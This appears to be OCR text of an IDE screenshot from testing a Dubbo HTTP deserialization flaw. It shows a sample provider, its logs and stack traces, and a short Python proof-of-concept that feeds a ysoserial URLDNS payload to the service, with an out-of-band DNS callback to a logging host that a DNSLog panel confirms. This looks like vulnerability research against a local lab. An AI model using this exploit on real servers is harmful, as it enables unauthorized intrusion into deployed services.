 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
dubbo-samples-http pom.xml
HttpProvider
Git:
Project
dubbo-samples-http D:\github\dubbo-samples\jav
.idea
.settings
src
target
tomcat.8080
.classpath
.project
dubbo-samples-http.iml
pom.xml
External Libraries
Scratches and Consoles
1: Project
7: Structure
Commit
2: Favorites
HttpConsumer.java HttpProvider.java pom.xml (dubbo-samples-http) http-provider.xml log4j.properties
21
22 import org.springframework.context.support.ClassPathXmlApplicationContext;
23
24 import java.util.concurrent.CountDownLatch;
25
26 public class HttpProvider {
27
28 public static void main(String[] args) throws Exception {
29 ClassPathXmlApplicationContext context = new ClassPathXmlApplicationContext
30 context.start();
31
32 System.out.println("dubbo service started");
33 new CountDownLatch(1).await();
34 }
35 }
Maven
Profiles
dubbo-samples-http
Lifecycle
Plugins
Dependencies
org.apache.dubbo:dubbo:2.7.3
org.apache.dubbo:dubbo-dependencies-zookeeper:pom:2.7.3
javax.servlet:javax.servlet-api:3.1.0
org.apache.tomcat.embed:tomcat-embed-core:8.5.31
org.eclipse.jetty:jetty-server:9.4.11.v20180605
org.eclipse.jetty:jetty-servlet:9.4.11.v20180605
org.springframework:spring-web:4.3.16.RELEASE
com.github.briandilley.jsonrpc4j:jsonrpc4j:1.2.0
junit:junit:4.12 (test)
org.springframework:spring-test:4.3.16.RELEASE (test)
javax.annotation:javax.annotation-api:1.3.2
Maven
Database
Ant
Run: HttpProvider
信息: Starting ProtocolHandler ["http-nio-8081"]
[17/07/20 05:48:43:043 CST] main INFO zookeeper.ZookeeperRegistry: [DUBBO] Load registry cache file C:\Users\01374214\.dubbo\dubbo-registry-http-provider-127.0.0.1:2181.cache, dat
[17/07/20 05:48:43:043 CST] main INFO zookeeper.ZookeeperTransporter: [DUBBO] find valid zookeeper client from the cache for address: zookeeper://127.0.0.1:2181/org.apache.dubbo.r
[17/07/20 05:48:43:043 CST] main INFO zookeeper.ZookeeperRegistry: [DUBBO] Register: http://192.168.1.100:8081/org.apache.dubbo.samples.http.api.DemoService?anyhost=true&applicati
[17/07/20 05:48:43:043 CST] main INFO zookeeper.ZookeeperRegistry: [DUBBO] Subscribe: provider://192.168.1.100:8081/org.apache.dubbo.samples.http.api.DemoService?anyhost=true&appl
[17/07/20 05:48:43:043 CST] main INFO zookeeper.ZookeeperRegistry: [DUBBO] Notify urls for subscribe url provider://192.168.1.100:8081/org.apache.dubbo.samples.http.api.DemoServic
dubbo service started
七月 17, 2020 5:48:50 下午 org.apache.catalina.core.StandardWrapperValve invoke
严重: Servlet.service() for servlet [dispatcher] in context with path [/] threw exception [java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springfra
java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashMap
at org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
at org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:121)
at org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:100)
at org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:79)
at org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
at org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:790)
sf内网zookeeper.txt dubbo-RCE.py dubbo-http-service-RCE.py
D: > github > POC-T > script > dubbo-http-service-RCE.py
15 '''
16
17 java7 =r"C:\Program Files\Java\jdk1.7.0\bin\java"
18 ys_filepath = r'D:\ser\ysoserial-0.0.5.jar'
19
20 def poc(url):
21 try:
22 popen = subprocess.Popen([java7, '-jar', ys_filepath, "URLDNS", "http://dubbo.bit.0y0.link"],
23 stdout=subprocess.PIPE)
24 payload = popen.stdout.read()
25 proxy = {"http":"http://127.0.0.1:8081"}
26 r = requests.post(url, data=payload, timeout=5,proxies = proxy)
27 except Exception as e:
28 print(e)
29
30 if __name__ == '__main__':
31 #poc("http://127.0.0.1:8080/org.apache.dubbo.samples.http.api.DemoService11")
32 poc("http://127.0.0.1:8080/org.apache.dubbo.samples.http.api.DemoService")
33 #poc("http://192.168.1.100:8080/org.apache.dubbo.samples.http.api.DemoService")
34
35
36
37
38
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
java.lang.IllegalArgumentException: Service not found:cn.rui0, $invoke111
at org.apache.dubbo.rpc.protocol.dubbo.DecodeableRpcInvocation.decode(DecodeableRpcIn
at org.apache.dubbo.rpc.protocol.dubbo.DecodeableRpcInvocation.decode(DecodeableRpcIn
at org.apache.dubbo.remoting.transport.DecodeHandler.decode(DecodeHandler.java:57)
at org.apache.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:44)
at org.apache.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEve
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
C:\Users\01374214>python3 d:/github/POC-T/script/dubbo-RCE.py
C:\Users\01374214>python3 d:/github/POC-T/script/dubbo-RCE.py
C:\Users\01374214>C:/Python27/python.exe d:/github/POC-T/script/dubbo-http-service-RCE.py
C:\Users\01374214>C:/Python27/python.exe d:/github/POC-T/script/dubbo-http-service-RCE.py
不安全 admin.0y0.link/?logtype=dns
DNSLog WebLog
# host type date
4916 dubbo.bit.0y0.link. AAAA 2020-07-1
4915 dubbo.bit.0y0.link. A 2020-07-1
clear 1